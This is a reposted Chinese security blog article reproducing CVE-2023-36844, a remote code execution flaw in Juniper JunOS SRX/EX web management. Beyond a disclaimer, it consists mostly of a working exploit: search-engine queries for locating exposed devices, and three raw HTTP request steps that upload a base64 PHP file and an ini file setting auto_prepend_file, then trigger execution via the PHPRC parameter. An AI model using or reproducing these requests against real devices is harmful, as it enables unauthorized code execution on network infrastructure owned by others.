【漏洞复现】Juniper JunOS SRX EX 远程命令执行漏洞 CVE-2023-36844
2023-9-9 11:48:49 Author: Matrix SEC(查看原文) 阅读量:51 收藏
2023-9-9 11:48:49 Author: Matrix SEC(查看原文) 阅读量:51 收藏
0x01 免责声明
请勿使用本文中所提供的任何技术信息或代码工具进行非法测试和违法行为。若使用者利用本文中技术信息或代码工具对任何计算机系统造成的任何直接或者间接的后果及损失,均由使用者本人负责。本文所提供的技术信息或代码工具仅供于学习,一切不良后果与文章作者无关。使用者应该遵守法律法规,并尊重他人的合法权益。
0x02 影响版本
Juniper JunOS SRX EX
0x03 网络测绘
fofa:
title:"Juniper Web Device Manager"hunter:
web.title:"Juniper Web Device Manager"0x04 漏洞复现
第一步
1. 首先准备一个payload,并且计算它的长度。
<?php phpinfo();?>len:18
rs=do_upload&rsargs[0]=[{"fileData":"data:text/html;base64,PD9waHAgcGhwaW5mbygpOz8+","fileName":"test.php","csize":18}]3. 将请求包进行URL编码。

rs=do_upload&rsargs%5B0%5D=%5B%7B%22fileData%22%3A%22data%3Atext%2Fhtml%3Bbase64%2CPD9waHAgcGhwaW5mbygpOz8%2B%22%2C%22fileName%22%3A%22test.php%22%2C%22csize%22%3A18%7D%5D4. 发包请求,响应体中converted_fileName的值"*.php"需要提取出来,第二个POST请求需要用到。
POST /webauth_operation.php HTTP/1.1Host:User-Agent: python-requests/2.31.0Accept-Encoding: gzip, deflateAccept: */*Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 171rs=do_upload&rsargs%5B0%5D=%5B%7B%22fileData%22%3A%22data%3Atext%2Fhtml%3Bbase64%2CPD9waHAgcGhwaW5mbygpOz8%2B%22%2C%22fileName%22%3A%22test.php%22%2C%22csize%22%3A18%7D%5D
第二步
1. 将第一步响应体中converted_fileName的值"*.php"复制出来,然后构造payload,并且进行base64编码。
auto_prepend_file="/var/tmp/642bc02799e8e74b368bb685531d80ea63b71554425961cc0b201917a5d25e78.php"YXV0b19wcmVwZW5kX2ZpbGU9Ii92YXIvdG1wLzY0MmJjMDI3OTllOGU3NGIzNjhiYjY4NTUzMWQ4MGVhNjNiNzE1NTQ0MjU5NjFjYzBiMjAxOTE3YTVkMjVlNzgucGhwIg==
2. base64编码填入请求包。
rs=do_upload&rsargs[0]=[{"fileData":"data:plain/text;base64,YXV0b19wcmVwZW5kX2ZpbGU9Ii92YXIvdG1wLzY0MmJjMDI3OTllOGU3NGIzNjhiYjY4NTUzMWQ4MGVhNjNiNzE1NTQ0MjU5NjFjYzBiMjAxOTE3YTVkMjVlNzgucGhwIg==","fileName":"test.ini","csize":97}]3. 同样进行URL编码。
rs=do_upload&rsargs%5B0%5D=%5B%7B%22fileData%22%3A%22data%3Aplain%2Ftext%3Bbase64%2CYXV0b19wcmVwZW5kX2ZpbGU9Ii92YXIvdG1wLzY0MmJjMDI3OTllOGU3NGIzNjhiYjY4NTUzMWQ4MGVhNjNiNzE1NTQ0MjU5NjFjYzBiMjAxOTE3YTVkMjVlNzgucGhwIg%3D%3D%22%2C%22fileName%22%3A%22test.ini%22%2C%22csize%22%3A97%7D%5D4. 发包请求,响应体中converted_fileName的值"*.ini"需要提取出来,第三步需要用到。
POST /webauth_operation.php HTTP/1.1Host:User-Agent: python-requests/2.31.0Accept-Encoding: gzip, deflateAccept: */*Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 282rs=do_upload&rsargs%5B0%5D=%5B%7B%22fileData%22%3A%22data%3Aplain%2Ftext%3Bbase64%2CYXV0b19wcmVwZW5kX2ZpbGU9Ii92YXIvdG1wLzY0MmJjMDI3OTllOGU3NGIzNjhiYjY4NTUzMWQ4MGVhNjNiNzE1NTQ0MjU5NjFjYzBiMjAxOTE3YTVkMjVlNzgucGhwIg%3D%3D%22%2C%22fileName%22%3A%22test.ini%22%2C%22csize%22%3A97%7D%5D
第三步
1. 将第二步响应体中converted_fileName的值"*.ini"进行拼接。
/webauth_operation.php?PHPRC=/var/tmp/03576ce5b74d4a2bd883e266baff2734fe7bd81e5b455440e01b0a4e9585344b.ini0x05 下载地址
公众号回复【CVE-2023-36844】关键字获取
文章来源: http://mp.weixin.qq.com/s?__biz=Mzk0NDUzMjU0NA==&mid=2247484523&idx=2&sn=4be03313a77891d763fab8af44ca2438&chksm=c3227944f455f052526b7c7c68a91efad13c1909c3263dc963ce260b84b7db675d952277d9b0&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh